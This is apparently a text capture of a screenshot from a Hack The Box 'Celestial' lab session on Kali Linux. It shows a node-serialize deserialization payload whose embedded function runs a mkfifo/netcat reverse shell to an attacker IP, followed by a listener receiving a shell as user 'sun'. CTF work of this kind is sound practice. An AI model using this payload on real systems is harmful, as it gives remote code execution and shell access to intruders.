 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware... Windows 10 x64
1 2 3 CPU 4.03% RAM 3.8G Disk 42G IN 0K OUT 0K 10.10.14.11 Friday, 02 June 2023 23:06:04
kali@kali ~/Desktop/htb/celestial node serialize.js
Serialized:
{"test":"_$$ND_FUNC$$_function(){\n  require('child_process').execSync(\"ping -c 1 10.10.14.11\", function puts(error, stdout, stderr) {});\n}"}
kali@kali ~/Desktop/htb/celestial nano serialize.js
kali@kali ~/Desktop/htb/celestial node serialize.js
Serialized:
{"test":"_$$ND_FUNC$$_function(){\n  require('child_process').execSync(\"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 9001 >/tmp/f\", function puts(error, stdout
, stderr) {});\n}"}
kali@kali ~/Desktop/htb/celestial
kali@kali ~/Desktop rev 9001
Starting Netcat Listener on 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.85] 37212
/bin/sh: 0: can't access tty; job control turned off
$ whoami
sun
$
be Stock | #
be Stock | #534369924
[0] 1:zsh 2:zsh 3:sudo- 4:rlwrap* tun0 10.10.14.11 23:06 02-Jun
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.